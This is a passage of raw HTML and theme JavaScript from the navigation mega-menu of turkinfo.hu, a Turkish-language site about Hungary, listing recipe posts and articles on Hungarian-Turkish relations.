srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" 